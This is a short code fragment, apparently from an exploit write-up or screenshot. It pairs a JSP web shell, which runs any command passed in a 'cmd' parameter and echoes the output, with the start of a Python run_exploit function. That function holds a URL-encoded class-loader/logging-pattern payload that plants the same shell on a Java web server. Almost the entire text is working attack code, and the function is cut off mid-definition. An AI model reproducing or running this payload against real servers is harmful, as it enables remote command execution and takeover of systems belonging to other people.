 1 <%
2 java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
3 int a = -1;
4 byte[] b = new byte[2048];
5 while((a=in.read(b))!=-1) {
6 out.println(new String(b));
7 }
8 %>
def run_exploit():
log_pattern = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di%20java.io.
InputStream%20in%20%3D%20%25%7Bc%7Di.getRuntime().exec(request.getParameter(\"cmd\")).getInputStream()
%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))
%3B%20%7D%20%25%7Bsuffix%7Di"